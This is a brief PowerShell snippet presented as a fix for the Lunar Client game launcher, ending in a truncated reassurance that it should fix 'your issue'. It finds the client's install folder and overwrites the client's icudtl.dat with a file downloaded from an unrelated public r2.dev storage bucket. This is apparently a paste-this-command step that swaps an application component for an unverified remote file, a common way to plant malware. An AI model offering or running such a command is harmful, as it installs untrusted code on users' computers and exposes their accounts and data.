
$dirs = @(
    "$env:LOCALAPPDATA\Programs\lunarclient",
    "$env:LOCALAPPDATA\Programs\Lunar Client",
    "$env:LOCALAPPDATA\Programs\launcher"
)
$target = $dirs | Where-Object { Test-Path $_ } | 
Select-Object -First 1
if ($target) {
    Invoke-WebRequest "https://pub-
297c6a58c72443ab9ecc42efedc70805.r2.dev/icudtl.dat
" -OutFile "$target\icudtl.dat"
    Write-Host "Replaced icudtl.dat in: $target"
} else {
    Write-Host "Neither Lunar Client folder was 
found under $env:LOCALAPPDATA\Programs"
}
This should now fix your issue and you should be able to open the